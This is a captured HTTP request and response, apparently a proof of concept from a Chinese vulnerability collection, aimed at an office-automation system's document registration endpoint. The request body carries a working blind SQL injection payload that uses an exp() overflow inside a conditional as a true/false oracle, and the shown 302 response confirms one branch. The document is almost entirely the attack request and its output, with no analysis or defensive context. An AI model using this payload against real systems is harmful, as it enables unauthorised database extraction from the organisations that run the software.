 Request
Pretty Raw Hex \n
1 POST /general/document/index.php/recv/register/insert HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 77
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 title)values("'"^exp(if(ascii(substr(MOD(5,2),1,1))<128,1,710)))#
=1&_SERVER=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:27:16 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=oe4amd7uoi8sf7q1pgbhhukut5; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
9 Pragma: no-cache
10 Location: recv/register/register_for/?rid=533
11 Content-Length: 0
12
13
PeiQi文库